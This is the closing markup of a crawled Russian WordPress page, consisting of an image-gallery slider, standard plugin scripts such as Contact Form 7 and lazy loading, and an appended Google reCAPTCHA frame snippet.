                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
                    	                                </div>
            </div>
                                                </div>
                                </div>
                                <div class="popuperSwiper-pages-pos">
                                    <div class="popuperSwiper-pages">
                                        <div class="swiper-wrapper popuperSwiper-pages__wrap">
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-57fcdbe.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-f3258a0.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9176d03.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-9ef1e85.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-10c65c6.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='/wp-content/uploads/2019/11/zapushhen-proekt-po-sozdaniju-kolca-pomogajushhego-ot-bessonnicy-a88a0db.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/v-japonii-namereny-zapustit-masshtabnyj-proekt-po-sozdaniju-letajushhih-mashin-b67079e.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/obogrevatel-iz-svechi-vneshnij-vid-primenenie-instrukcija-po-sozdaniju-e0c0dd7.jpg'>
                                                                                                    </div>
                                                                                            <div class="swiper-slide popuperSwiper-pages__slide" data-src='https://remkasam.ru/wp-content/uploads/2019/11/kak-pravilno-polzovatsja-elektronnoj-sigaretoj-sobrat-zapravit-vkljuchit-i-vykljuchit-nastroit-puskat-kolca-iz-para-32dfc0d.jpg'>
                                                                                                    </div>
                                                                                    </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
				<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/remkasam.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="jquery_rating-js-extra">
/* <![CDATA[ */
var modesco_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"bc19277d62","post_id":"46025"};
//# sourceURL=jquery_rating-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/modesco-author-box/js/rating.min.js?ver=1.0" id="jquery_rating-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/swiper-libs.js?ver=1768976798" id="script-swiper-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/pupuper-swiper/js/main.js?ver=1768976798" id="pSAds-main-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/lightbox.js?ver=3.0.0" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_enabled":""};
var wps_ajax = {"url":"https://remkasam.ru/wp-admin/admin-ajax.php","nonce":"23afe8f4bd"};
//# sourceURL=root-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/themes/root/js/scripts.min.js?ver=3.0.0" id="root-scripts-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":10,"margin_bottom":50,"stop_elements_selectors":"before_footer","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
//# sourceURL=q2w3_fixed_widget-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3" id="q2w3_fixed_widget-js"></script>
<script type="text/javascript" src="https://remkasam.ru/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=14.2.4" id="__ytprefsfitvids__-js"></script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }},{
				elements_selector: ".rocket-lazyload",
				data_src: "lazy-src",
				data_srcset: "lazy-srcset",
				data_sizes: "lazy-sizes",
				class_loading: "lazyloading",
				class_loaded: "lazyloaded",
				threshold: 300,
			}];
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (var i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                continue;
                            }

                            if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                continue;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://remkasam.ru/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QHXs1SWVf2rAdWyK_1SPbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768976808762');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>